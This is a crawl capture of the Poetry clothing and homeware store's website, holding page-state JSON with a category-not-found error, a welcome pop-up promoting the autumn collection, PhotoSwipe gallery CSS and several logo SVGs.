Living"}],"c_activeSiteTabLogo":"https:\u002F\u002Fwww.poetrystores.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-poetry\u002Fdefault\u002Fdwa4773945\u002Fliving-final-resize.svg","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_topBarUspColor":"#DAD2BC","c_turntoEnableCCPinboardTeaser":false,"c_navigation_description":{"id":null,"desktopImage":null,"mobileImage":null,"link":null,"target":null}}],"id":"root","name":"Poetry Storefront Catalog","onlineSubCategoriesCount":2,"c_pageMetaTags":[{"id":"og:type","name":false,"property":true,"title":false,"content":"website"},{"id":"twitter:card","name":true,"property":false,"title":false,"content":"summary"},{"id":"og:site_name","name":false,"property":true,"title":false,"content":"Poetry"},{"id":"twitter:site","name":true,"property":false,"title":false,"content":"https:\u002F\u002Ftwitter.com\u002Fpoetrystores"},{"id":"og:title","name":false,"property":true,"title":false,"content":"Poetry Storefront Catalog - Poetry"},{"id":"og:locale","name":false,"property":true,"title":false,"content":"en_ZA"},{"id":"description","name":true,"property":false,"title":false,"content":"Poetry Storefront Catalog - The store concept appeals to sophisticated women who want beautiful clothing, shoes, accessories, bath and body products, confectionery and homeware such as the locally made Wonki Ware crockery. In an age of mass-production and commercialisation, Poetry has become a destination for well-read and well-travelled women who long for clothes that aren’t found on the shelves of stores everywhere, such as the sought after Rare Earth range.!"},{"id":"robots","name":true,"property":false,"title":false,"content":"index,follow"},{"id":"og:url","name":false,"property":true,"title":false,"content":"https:\u002F\u002Fproduction-eu01-capeunion.demandware.net\u002Fon\u002Fdemandware.store\u002Fs\u002FPT\u002Fdw\u002Fshop\u002Fv99_9\u002Fcategories\u002Froot?levels=3&locale=en-ZA"},{"id":"title","name":false,"property":false,"title":true,"content":"Poetry Storefront Catalog - Poetry"},{"id":"og:description","name":false,"property":true,"title":false,"content":"Poetry Storefront Catalog - The store concept appeals to sophisticated women who want beautiful clothing, shoes, accessories, bath and body products, confectionery and homeware such as the locally made Wonki Ware crockery. In an age of mass-production and commercialisation, Poetry has become a destination for well-read and well-travelled women who long for clothes that aren’t found on the shelves of stores everywhere, such as the sought after Rare Earth range.!"},{"id":"article:publisher","name":false,"property":true,"title":false,"content":"https:\u002F\u002Fwww.facebook.com\u002Fpoetrystores\u002F"}],"c_description":{"id":null,"body":null},"c_navigation_description":{"id":null,"desktopImage":null,"mobileImage":null,"link":null,"target":null},"c_isPageDesignerPage":false,"c_pageDesignerPageId":"category-root"}},"dualHeaderEnabled":true},"pageProps":{"path":"\u002Fc\u002Fdining-serveware\u002F","categoryId":"dining-serveware","category":{"title":"Category Not Found","type":"https:\u002F\u002Fapi.commercecloud.salesforce.com\u002Fdocumentation\u002Ferror\u002Fv1\u002Ferrors\u002Fcategory-not-found","detail":"No category with ID 'dining-serveware' for site 'PT' could be found.","categoryId":"dining-serveware","siteId":"PT","isError":true,"message":"No category with ID 'dining-serveware' for site 'PT' could be found."},"products":{"limit":0,"query":"","searchPhraseSuggestions":{},"selectedRefinements":{"cgid":"dining-serveware","orderable_only":"true"},"sortingOptions":[{"id":"best-matches","label":"Best Matches"},{"id":"price-low-to-high","label":"Price Low To High"},{"id":"price-high-to-low","label":"Price High to Low"},{"id":"product-name-ascending","label":"Product Name A - Z"},{"id":"product-name-descending","label":"Product Name Z - A"},{"id":"brand","label":"Brand"},{"id":"most-popular","label":"Most Popular"},{"id":"top-sellers","label":"Top Sellers"},{"id":"new-arrivals","label":"Newest First"}],"offset":0,"total":0},"isSearch":false,"isPageDesignerPage":false,"isRedirect":false,"redirectUrl":"","isBrands":false,"searchQuery":null,"pageTitle":"undefined | Poetry","searchParams":{"refine":[null,"cgid=dining-serveware","orderable_only=true"],"expand":"images,prices,variations,promotions","perPricebook":true,"allVariationProperties":true,"allImages":true,"select":"(**,hits.(currency.(**),hitType.(**),image.(**),price.(**),pricePerUnit.(**),priceRanges.(**),productId.(**),productName.(**),productPromotions.(**),productType.(**),representedProduct.(**),variants.(**),variationGroups.(**),c_pageUrl,c_isSale,c_isNew,c_colorSwatches,c_pickupInStore,c_turntoAverageRating,c_turntoReviewCount,c_promotions.(**),c_ga4EcommerceItem.(**),c_rentalPrice,c_rentalURL,imageGroups[?(@.viewType=='zoom'||@.viewType=='large'||@.viewType=='small')].(+images[0,1],+variationAttributes.(**),+viewType)))","limit":48}}},"Progressive":{"buildOrigin":"\u002Fmobify\u002Fbundle\u002F1037\u002F","cacheManifest":{},"ssrOptions":{"appHostname":"cumi-development-pt-production.mobify-storefront.com","appOrigin":"https:\u002F\u002Fcumi-development-pt-production.mobify-storefront.com","bundleId":"1037","deployId":"1410354","deployTarget":"pt-production","proxyConfigs":[]}}}</script><script id="__LOADABLE_REQUIRED_CHUNKS__" type="application/json">[736,432,31]</script><script id="__LOADABLE_REQUIRED_CHUNKS___ext" type="application/json">{"namedChunks":["pages-plp"]}</script><script async="" data-chunk="main" src="/mobify/bundle/1037/vendor.js"></script><script async="" data-chunk="main" src="/mobify/bundle/1037/main.js"></script><script async="" data-chunk="pages-plp" src="/mobify/bundle/1037/432.js"></script><script async="" data-chunk="pages-plp" src="/mobify/bundle/1037/pages-plp.js"></script></body></html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.poetrystores.co.za/mobify/proxy/api/custom/content-slots/v1/organizations/f_ecom_bdjc_prd/category-welcome-modal?c_category_id=poetry&siteId=PT&locale=en-ZA
body_size: 525
content:
    
	 


	
    
        <div class="modal fade show" id="welcomeModal" tabindex="-1" data-url="/on/demandware.store/Sites-PT-Site/en_ZA/Home-DisplayGenericPopup"
    data-modal-asset="welcome-modal-content-poetry"
    data-duration="1.0"
    aria-labelledby="exampleModalLabel">
    <div class="modal-dialog modal-dialog-centered modal-lg" role="document">
        <div class="modal-content">
            <button type="button" class="close js-generic-popup-close" data-type="close" data-dismiss="modal"
                aria-label="Close">
                <span aria-hidden="true">&times;</span>
            </button>
            <div class="modal-body p-0">
                <div class="d-lg-flex justify-content-between">
                    
                        <div class="d-none d-lg-block banner-image col-12 col-lg-6 pwa__desktop-banner-image"
                            data-img="https://www.poetrystores.co.za/on/demandware.static/-/Sites-PT-Library/default/dw0c459f0c/home/2026-01/FY26_Q4_AUTUMN_POP_UP_DT.gif"
                            style="background-image: url('/on/demandware.static/-/Sites-PT-Library/default/dw0c459f0c/home/2026-01/FY26_Q4_AUTUMN_POP_UP_DT.gif');">
                        </div>
                    
                    
                        <div class="d-lg-none banner-image col-12 col-lg-6 pwa__mobile-banner-image"
                            data-img="https://www.poetrystores.co.za/on/demandware.static/-/Sites-PT-Library/default/dwc7e1ece9/home/2026-01/FY26_Q4_AUTUMN_POP_UP_MB.gif"
                            style="background-image: url('/on/demandware.static/-/Sites-PT-Library/default/dwc7e1ece9/home/2026-01/FY26_Q4_AUTUMN_POP_UP_MB.gif');">
                        </div>
                    
                    <div class="col-12 col-lg-6 py-3 px-3
                        py-lg-5 px-lg-5">
                        <span class="pwa__modal-content">
                            <h4 style="text-align: center;"><!--StartFragment --></h4>

<h4 data-end="342" data-start="206" style="text-align: center;"><strong>Discover the new season.</strong></h4>

<p data-end="342" data-start="206" style="text-align: center;">Our autumn collection brings a fresh perspective.<br />
Every piece deliberate, every detail alive.</p>

<p data-end="446" data-start="344" style="text-align: center;">Layered. Bold. Vibrant.</p>

<p style="text-align: center;"><!--EndFragment --></p>
                        </span>
                        <div class="pwa__modal-action-wrap mt-2 mt-lg-3 d-flex flex-column flex-lg-column" 
                            data-alignment=""
                            style="gap: 12px">

                            <button type="button" data-type="approve" data-link-type="primary" class="btn-v2 js-generic-popup-approve pwa__modal-action pwa__modal-action--primary"
                                data-link="https://www.poetrystores.co.za/c/new" data-target="_self">
                                Shop new in
                            </button>
                            <a id="welcome-modal-primary-link" style="display: none" href="https://www.poetrystores.co.za/c/new" target="_self">https://www.poetrystores.co.za/c/new</a>

                            

                            <button type="button" data-type="close"
                                class="btn btn-link btn-link-underline pt-0 js-generic-popup-close pwa__modal-close-btn"
                                style="color: #101111; text-transform: capitalize"
                                data-color="#101111"
                            >
                                No Thanks
                            </button>

                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
    
 
	



--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.poetrystores.co.za/css/photoswipe.css
body_size: -918
content:
/*! PhotoSwipe main CSS by Dmytro Semenov | photoswipe.com */

.pswp {
    --pswp-bg: #FFF;
    --pswp-placeholder-bg: #FFF;


    --pswp-root-z-index: 100000;

    --pswp-preloader-color: rgba(255, 255, 255, 0.9);
    --pswp-preloader-color-secondary: rgba(255, 255, 255, 0.9);

    /* defined via js:
  --pswp-transition-duration: 333ms; */

    --pswp-icon-color: #a00001;
    --pswp-icon-color-secondary: #a00001;
    --pswp-icon-stroke-color: #ffffff;
    --pswp-icon-stroke-width: 0px;

    --pswp-error-text-color: var(--pswp-icon-color);
}


/*
	Styles for basic PhotoSwipe (pswp) functionality (sliding area, open/close transitions)
*/

.pswp {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: var(--pswp-root-z-index);
    display: none;
    touch-action: none;
    outline: 0;
    opacity: 0.003;
    contain: layout style size;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

/* Prevents focus outline on the root element,
  (it may be focused initially) */
.pswp:focus {
    outline: 0;
}

.pswp * {
    box-sizing: border-box;
}

.pswp img {
    max-width: none;
    object-fit: contain;
}

.pswp--open {
    display: block;
}

.pswp,
.pswp__bg {
    transform: translateZ(0);
    will-change: opacity;
}

.pswp__bg {
    opacity: 0.005;
    background: var(--pswp-bg);
}

.pswp,
.pswp__scroll-wrap {
    overflow: hidden;
}

.pswp__scroll-wrap,
.pswp__bg,
.pswp__container,
.pswp__item,
.pswp__content,
.pswp__img,
.pswp__zoom-wrap {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

.pswp__img,
.pswp__zoom-wrap {
    width: auto;
    height: auto;
}

.pswp--click-to-zoom.pswp--zoom-allowed .pswp__img {
    cursor: -webkit-zoom-in;
    cursor: -moz-zoom-in;
    cursor: zoom-in;
}

.pswp--click-to-zoom.pswp--zoomed-in .pswp__img {
    cursor: move;
    cursor: -webkit-grab;
    cursor: -moz-grab;
    cursor: grab;
}

.pswp--click-to-zoom.pswp--zoomed-in .pswp__img:active {
    cursor: -webkit-grabbing;
    cursor: -moz-grabbing;
    cursor: grabbing;
}

/* :active to override grabbing cursor */
.pswp--no-mouse-drag.pswp--zoomed-in .pswp__img,
.pswp--no-mouse-drag.pswp--zoomed-in .pswp__img:active,
.pswp__img {
    cursor: -webkit-zoom-out;
    cursor: -moz-zoom-out;
    cursor: zoom-out;
}


/* Prevent selection and tap highlights */
.pswp__container,
.pswp__img,
.pswp__button,
.pswp__counter {
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.pswp__counter {
    display: none;
}

.pswp__item {
    /* z-index for fade transition */
    z-index: 1;
    overflow: hidden;
}

.pswp__hidden {
    display: none !important;
}

/* Allow to click through pswp__content element, but not its children */
.pswp__content {
    pointer-events: none;
}

.pswp__content>* {
    pointer-events: auto;
}


/*

  PhotoSwipe UI

*/

/*
	Error message appears when image is not loaded
	(JS option errorMsg controls markup)
*/
.pswp__error-msg-container {
    display: grid;
}

.pswp__error-msg {
    margin: auto;
    font-size: 1em;
    line-height: 1;
    color: var(--pswp-error-text-color);
}

/*
class pswp__hide-on-close is applied to elements that
should hide (for example fade out) when PhotoSwipe is closed
and show (for example fade in) when PhotoSwipe is opened
 */
.pswp .pswp__hide-on-close {
    opacity: 0.005;
    will-change: opacity;
    transition: opacity var(--pswp-transition-duration) cubic-bezier(0.4, 0, 0.22, 1);
    z-index: 10;
    /* always overlap slide content */
    pointer-events: none;
    /* hidden elements should not be clickable */
}

/* class pswp--ui-visible is added when opening or closing transition starts */
.pswp--ui-visible .pswp__hide-on-close {
    opacity: 1;
    pointer-events: auto;
}

/* <button> styles, including css reset */
.pswp__button {
    position: relative;
    display: block;
    width: 50px;
    height: 60px;
    padding: 0;
    margin: 0;
    overflow: hidden;
    cursor: pointer;
    background: none;
    border: 0;
    box-shadow: none;
    opacity: 0.85;
    -webkit-appearance: none;
    -webkit-touch-callout: none;
}

.pswp__button:hover,
.pswp__button:active,
.pswp__button:focus {
    transition: none;
    padding: 0;
    background: none;
    border: 0;
    box-shadow: none;
    opacity: 1;
}

.pswp__button:disabled {
    opacity: 0.3;
    cursor: auto;
}

.pswp__icn {
    fill: var(--pswp-icon-color);
    color: var(--pswp-icon-color-secondary);
}

.pswp__icn {
    position: absolute;
    top: 14px;
    left: 9px;
    width: 32px;
    height: 32px;
    overflow: hidden;
    pointer-events: none;
}

.pswp__icn-shadow {
    stroke: var(--pswp-icon-stroke-color);
    stroke-width: var(--pswp-icon-stroke-width);
    fill: none;
}

.pswp__icn:focus {
    outline: 0;
}

/*
	div element that matches size of large image,
	large image loads on top of it,
	used when msrc is not provided
*/
div.pswp__img--placeholder,
.pswp__img--with-bg {
    background: var(--pswp-placeholder-bg);
}

.pswp__top-bar {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 60px;
    display: flex;
    flex-direction: row;
    justify-content: flex-end;
    z-index: 10;

    /* allow events to pass through top bar itself */
    pointer-events: none !important;
}

.pswp__top-bar>* {
    pointer-events: auto;
    /* this makes transition significantly more smooth,
     even though inner elements are not animated */
    will-change: opacity;
}


/*

  Close button

*/
.pswp__button--close {
    margin-right: 6px;
}


/*

  Arrow buttons

*/
.pswp__button--arrow {
    position: absolute;
    top: 0;
    width: 75px;
    height: 100px;
    top: 50%;
    margin-top: -50px;
}

.pswp__button--arrow:disabled {
    display: none;
    cursor: default;
}

.pswp__button--arrow .pswp__icn {
    top: 50%;
    margin-top: -30px;
    width: 35px;
    height: 35px;
    background: none;
    border-radius: 0;
}

.pswp--one-slide .pswp__button--arrow {
    display: none;
}

/* hide arrows on touch screens */
.pswp--touch .pswp__button--arrow {
    visibility: visible;
}

/* show arrows only after mouse was used */
.pswp--has_mouse .pswp__button--arrow {
    visibility: visible;
}

.pswp__button--arrow--prev {
    right: auto;
    left: 0px;
}

.pswp__button--arrow--next {
    right: 0px;
}

.pswp__button--arrow--next .pswp__icn {
    left: auto;
    right: 14px;
    /* flip horizontally */
    transform: scale(-1, 1);
}

/*

  Zoom button

*/
.pswp__button--zoom {
    display: none;
}

.pswp--zoom-allowed .pswp__button--zoom {
    display: block;
}

/* "+" => "-" */
.pswp--zoomed-in .pswp__zoom-icn-bar-v {
    display: none;
}


/*

  Loading indicator

*/
.pswp__preloader {
    position: relative;
    overflow: hidden;
    width: 50px;
    height: 60px;
    margin-right: auto;
}

.pswp__preloader .pswp__icn {
    opacity: 0;
    transition: opacity 0.2s linear;
    animation: pswp-clockwise 600ms linear infinite;
}

.pswp__preloader--active .pswp__icn {
    opacity: 0.85;
}

@keyframes pswp-clockwise {
    0% {
        transform: rotate(0deg);
    }

    100% {
        transform: rotate(360deg);
    }
}


/*

  "1 of 10" counter

*/
.pswp__counter {
    height: 30px;
    margin-top: 15px;
    margin-inline-start: 20px;
    font-size: 14px;
    line-height: 30px;
    color: var(--pswp-icon-color);
    text-shadow: 1px 1px 3px var(--pswp-icon-color-secondary);
    opacity: 0.85;
}

.pswp--one-slide .pswp__counter {
    display: none;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.poetrystores.co.za/mobify/bundle/1037/static/img/footer/PT-logos/kway-logo.svg
body_size: 199
content:
<svg width="91" height="53" viewBox="0 0 91 53" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M74.9612 40.907H73.7828H73.6845L56.2038 27.1581L54.6325 28.1129C54.5343 28.1129 54.4361 28.1129 54.4361 28.1129L45.4011 20.1882L33.0271 31.1682C32.9289 31.1682 32.9289 31.2637 32.8307 31.1682L30.9647 30.2135L17.2158 40.8116H17.1176H15.8409C15.7427 40.8116 15.6445 40.7161 15.6445 40.6206V40.5251L45.3029 7.48958C45.4011 7.3941 45.4993 7.3941 45.4993 7.48958L75.0594 40.7161V40.8116C75.1576 40.907 75.0594 40.907 74.9612 40.907Z" fill="#818281"/>
<path d="M25.3672 38.3301V44.8226H28.2152V42.2447L30.0811 44.8226H33.4201L30.8667 41.2899L33.2237 38.3301H29.9829L28.2152 40.717V38.3301H25.3672Z" fill="#818281"/>
<path d="M36.7587 40.9062H33.8125V42.4339H36.7587V40.9062Z" fill="#818281"/>
<path d="M42.0621 38.3301L40.7854 42.0537L39.8034 38.3301H37.25L39.0177 44.8226H42.0621L43.2406 40.717L44.4191 44.8226H47.3653L49.2312 38.3301H46.5796L45.6958 42.0537L44.4191 38.3301H42.0621Z" fill="#818281"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M54.1419 41.7671L53.4544 39.762L52.767 41.7671H54.1419ZM51.7849 44.7269L52.3742 43.1993H54.4365L55.0257 44.7269H57.7755L55.3204 38.2344H51.4903L49.0352 44.7269H51.7849Z" fill="#818281"/>
<path d="M61.2131 44.8226H59.74V42.6266L56.9902 38.3301H60.0346L61.2131 40.717L62.3916 38.3301H65.436L62.6862 42.6266V44.8226H61.2131Z" fill="#818281"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.poetrystores.co.za/mobify/bundle/1037/static/img/product/arrow-left-black.svg
body_size: -62
content:
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="Functional/20/chevron-right">
<path id="Icon" d="M11.25 15L6.25 10L11.25 5" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.poetrystores.co.za/mobify/bundle/1037/static/img/footer/americanexpressnew.svg
body_size: 944
content:
<svg width="67" height="25" viewBox="0 0 67 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M3.45162 1.53589L0.106201 9.31414H2.28424L2.90151 7.75658H6.49L7.10407 9.31414H9.33008L5.98787 1.53589H3.45162ZM4.68936 3.34612L5.78318 6.06788H3.59234L4.68936 3.34612Z" fill="#A5A5A5"/>
<path d="M9.5603 9.31292V1.53467L12.6554 1.54617L14.4556 6.56109L16.2128 1.53467H19.2831V9.31292H17.3386V3.58158L15.2773 9.31292H13.5719L11.5049 3.58158V9.31292H9.5603Z" fill="#A5A5A5"/>
<path d="M20.6136 9.31292V1.53467H26.9591V3.27455H22.5787V4.60503H26.8567V6.24256H22.5787V7.62423H26.9591V9.31292H20.6136Z" fill="#A5A5A5"/>
<path d="M28.0848 1.53589V9.31414H30.0294V6.55081H30.8482L33.1797 9.31414H35.5561L32.9974 6.44847C34.0475 6.35986 35.1307 5.4586 35.1307 4.05935C35.1307 2.42253 33.846 1.53589 32.4121 1.53589H28.0848ZM30.0294 3.27576H32.2522C32.7854 3.27576 33.1733 3.69286 33.1733 4.09452C33.1733 4.61128 32.6708 4.91329 32.281 4.91329H30.0294V3.27576Z" fill="#A5A5A5"/>
<path d="M37.9101 9.31292H35.9246V1.53467H37.9101V9.31292Z" fill="#A5A5A5"/>
<path d="M42.6179 9.31292H42.1893C40.1157 9.31292 38.8567 7.67924 38.8567 5.45578C38.8567 3.17739 40.1016 1.53467 42.7202 1.53467H44.8695V3.37688H42.6417C41.5786 3.37688 40.8268 4.20647 40.8268 5.47497C40.8268 6.98132 41.6865 7.61399 42.9249 7.61399H43.4366L42.6179 9.31292Z" fill="#A5A5A5"/>
<path d="M46.8493 1.53589L43.5039 9.31414H45.6819L46.2992 7.75658H49.8877L50.5018 9.31414H52.7278L49.3856 1.53589H46.8493ZM48.0871 3.34612L49.1809 6.06788H46.99L48.0871 3.34612Z" fill="#A5A5A5"/>
<path d="M52.9548 9.31292V1.53467H55.4271L58.5838 6.42167V1.53467H60.5284V9.31292H58.1361L54.8994 4.298V9.31292H52.9548Z" fill="#A5A5A5"/>
<path d="M14.2682 22.925V15.1467H20.6136V16.8866H16.2332V18.2171H20.5113V19.8546H16.2332V21.2363H20.6136V22.925H14.2682Z" fill="#A5A5A5"/>
<path d="M45.3607 22.925V15.1467H51.7061V16.8866H47.3258V18.2171H51.5833V19.8546H47.3258V21.2363H51.7061V22.925H45.3607Z" fill="#A5A5A5"/>
<path d="M20.8599 22.925L23.9495 19.0838L20.7864 15.1467H23.2363L25.1201 17.5806L27.0103 15.1467H29.3642L26.2427 19.0359L29.3379 22.925H26.8884L25.0593 20.5295L23.2747 22.925H20.8599Z" fill="#A5A5A5"/>
<path d="M29.5688 15.1479V22.9262H31.5646V20.4699H33.6115C35.3435 20.4699 36.6563 19.5511 36.6563 17.7642C36.6563 16.2839 35.6266 15.1479 33.8642 15.1479H29.5688ZM31.5646 16.907H33.7202C34.2798 16.907 34.6797 17.25 34.6797 17.8025C34.6797 18.3217 34.2818 18.6981 33.7138 18.6981H31.5646V16.907Z" fill="#A5A5A5"/>
<path d="M37.5006 15.1467V22.925H39.4452V20.1617H40.2639L42.5955 22.925H44.9718L42.4132 20.0593C43.4633 19.9707 44.5465 19.0694 44.5465 17.6702C44.5465 16.0334 43.2617 15.1467 41.8279 15.1467H37.5006ZM39.4452 16.8866H41.668C42.2012 16.8866 42.5891 17.3037 42.5891 17.7054C42.5891 18.2221 42.0865 18.5241 41.6968 18.5241H39.4452V16.8866Z" fill="#A5A5A5"/>
<path d="M52.6068 22.925V21.2363H56.4985C57.0743 21.2363 57.3236 20.9251 57.3236 20.5838C57.3236 20.2568 57.0751 19.9263 56.4985 19.9263H54.7398C53.2112 19.9263 52.3599 18.9949 52.3599 17.5966C52.3599 16.3495 53.1395 15.1467 55.411 15.1467H59.1978L58.3791 16.8968H55.104C54.478 16.8968 54.2852 17.2253 54.2852 17.5391C54.2852 17.8615 54.5234 18.2171 55.0017 18.2171H56.8439C58.5479 18.2171 59.2874 19.1837 59.2874 20.4495C59.2874 21.8104 58.4634 22.925 56.7511 22.925H52.6068Z" fill="#A5A5A5"/>
<path d="M59.7439 22.925V21.2363H63.6355C64.2114 21.2363 64.4607 20.9251 64.4607 20.5838C64.4607 20.2568 64.2122 19.9263 63.6355 19.9263H61.8769C60.3483 19.9263 59.4969 18.9949 59.4969 17.5966C59.4969 16.3495 60.2766 15.1467 62.5481 15.1467H66.3349L65.5161 16.8968H62.2411C61.615 16.8968 61.4223 17.2253 61.4223 17.5391C61.4223 17.8615 61.6605 18.2171 62.1387 18.2171H63.981C65.685 18.2171 66.4245 19.1837 66.4245 20.4495C66.4245 21.8104 65.6005 22.925 63.8882 22.925H59.7439Z" fill="#A5A5A5"/>
</svg>
